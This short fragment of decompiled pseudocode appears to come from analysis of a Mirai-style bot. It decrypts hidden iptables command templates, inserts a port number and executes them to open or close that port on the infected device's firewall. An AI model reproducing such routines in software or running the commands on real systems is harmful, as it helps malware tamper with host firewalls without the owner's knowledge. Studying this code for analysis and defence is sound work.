 port1 = port;
enable1 = enable;
v10 = 0;
sub_42380((int)v11, 0, 511);
v4 = (int)&v10;
if ( enable1 )
{
table_unlock_val(TABLE_IPTABLES1); // iptables -I INPUT -p tcp --dport %d -j
v6 = table_retrieve_val(TABLE_IPTABLES1, &v13, v5);
printf((int)&v10, (const char *)v6, port1, port1, port1, port1, *(_DWORD *)&v10);
table_lock_val(TABLE_IPTABLES1);
}
else
{
table_unlock_val(TABLE_IPTABLES2); // iptables -D INPUT -p tcp --dport %d -j
v9 = table_retrieve_val(TABLE_IPTABLES2, &v13, v8);
v4 = (int)&v10;
printf((int)&v10, (const char *)v9, port1, port1, port1, port1, *(_DWORD *)&v10);
table_lock_val(TABLE_IPTABLES2);
}
exec(v4, (int)&v12, 256);
return 0;